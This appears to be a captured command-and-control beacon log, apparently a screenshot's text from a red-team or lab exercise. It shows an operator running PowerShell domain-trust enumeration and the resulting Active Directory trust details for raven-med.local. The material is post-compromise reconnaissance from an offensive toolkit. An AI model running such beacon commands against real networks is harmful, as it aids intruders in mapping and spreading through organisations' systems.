 beacon> powershell get-domaintrust
[*] Tasked beacon to run: get-domaintrust
[+] host called home, sent: 313 bytes
[+] received output:
#< CLIXML
SourceName      : prod.raven-med.local
TargetName      : raven-med.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection  : Bidirectional
WhenCreated     : 1/21/2023 3:13:26 AM
WhenChanged     : 6/11/2023 7:10:03 PM